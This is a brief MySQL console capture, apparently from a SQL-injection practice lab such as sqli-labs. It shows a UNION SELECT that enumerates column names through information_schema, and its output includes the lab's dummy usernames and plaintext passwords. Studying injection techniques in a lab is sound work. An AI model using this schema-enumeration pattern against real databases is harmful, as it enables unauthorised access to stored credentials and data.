 mysql> select * from users union select 1,2,column_name from information_schema.
columns where table_name="bucuo";
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
|  3 | Dummy    | p@ssword   |
|  4 | secure   | crappy     |
|  5 | stupid   | stupidity  |
|  6 | superman | genious    |
|  7 | batman   | mob!le     |
|  8 | admin    | admin      |
|  9 | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
|  1 | 2        | Id         |
|  1 | 2        | name       |
|  1 | 2        | pass       |
+----+----------+------------+
16 rows in set (0.00 sec)